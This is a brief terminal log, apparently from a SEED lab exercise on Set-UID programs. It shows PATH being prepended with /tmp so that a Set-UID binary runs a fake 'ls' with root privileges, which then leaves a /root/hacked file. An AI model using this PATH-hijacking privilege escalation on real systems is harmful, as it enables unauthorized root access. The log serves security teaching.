 [07/04/25]seed@VM:~/Labsetup$ export PATH=/tmp:$PATH
[07/04/25]seed@VM:~/Labsetup$ ./task6
Malicious ls is running with UID: 1000, EUID: 0
[07/04/25]seed@VM:~/Labsetup$ ls
Malicious ls is running with UID: 1000, EUID: 1000
[07/04/25]seed@VM:~/Labsetup$ sudo cat /root/hacked
hacked![07/04/25]seed@VM:~/Labsetup$